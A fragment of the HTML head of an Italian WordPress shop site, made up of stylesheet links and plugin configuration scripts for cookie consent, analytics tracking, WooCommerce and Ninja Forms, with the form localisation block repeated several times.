id='hcode-owl-carousel-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b2752a850d44f50036628eeaef3bfcfa.css?ver=2.3.4' type='text/css' media='all' /><link rel='stylesheet' id='hcode-owl-transitions-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_4276863948d6d6810bac12d419bf32ba.css?ver=2.3.4' type='text/css' media='all' /><link rel='stylesheet' id='hcode-text-effect-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_a6e4c7dc935b2f9a61cd9d323fbf62b7.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-menu-hamburger-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_e1755e3aa1925deba51291a2e324802f.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-mCustomScrollbar-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_40cf8a469e36d9bdb4ca969d2a5336cd.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_eba698a3669c8fee7f7191e4b0d3b03e.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-responsive-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_1bf95409368b7eaeb7ed2c5df230ae34.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-extralayers-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_894c54efb413422aa765ab52f4c18baa.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='redux-elusive-icon-css' href='https://danieleesposito.it/wp-content/themes/h-code/lib/admin/ReduxCore/assets/css/vendor/elusive-icons.min.css?ver=6.4.7' type='text/css' media='all' /> <!--[if IE]><link rel='stylesheet' id='hcode-ie-css' href='https://danieleesposito.it/wp-content/themes/h-code/assets/css/style-ie.css?ver=1.0' type='text/css' media='all' /> <![endif]--><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="56edb6a0272cecf6c98b5ff2-|49"></script><link rel="stylesheet" href="" media="print" onload="this.media='all'" class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts"><noscript><link rel="stylesheet" href="" class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /></noscript><link rel='stylesheet' id='pc_fontawesome-css' href='https://danieleesposito.it/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='pc_multiselect-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_fc47e64857c4231e912e08348cbc7910.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='pc_lightbox-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_c03fe8704d90e35eba342d2ca2c5a530.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='pc_frontend-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_ce3e34d9dd9cfcd05ae5feedb341086a.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" /><link rel='stylesheet' id='timed-content-css-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_8fa2921cd363995fb36f132369bb94a2.css?ver=2.77' type='text/css' media='all' /> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" src="https://danieleesposito.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="my-agile-privacy-js-extra">var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"left","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":"_1699615733","show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"1","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.1.10"};
var map_ajax = {"ajax_url":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","security":"6b103ba5a8","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="plyr-js-js-extra">var easy_video_player = {"plyr_iconUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/danieleesposito.it\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="fue-account-subscriptions-js-extra">var FUE = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/danieleesposito.it\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/danieleesposito.it\/carrello\/","is_cart":"","cart_redirect_after_add":"yes"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":[],"dynamicEvents":{"woo_add_to_cart_on_button_click":{"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["UA-109613601-1"],"params":{"page_title":"gambe gonfie","post_type":"tag","post_id":79,"plugin":"PixelYourSite","user_role":"guest","event_url":"danieleesposito.it\/news\/tag\/gambe-gonfie\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-109613601-1"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/danieleesposito.it","ajaxUrl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajax_event":"ee6c047d1a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="nf-front-end-js-extra">var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next 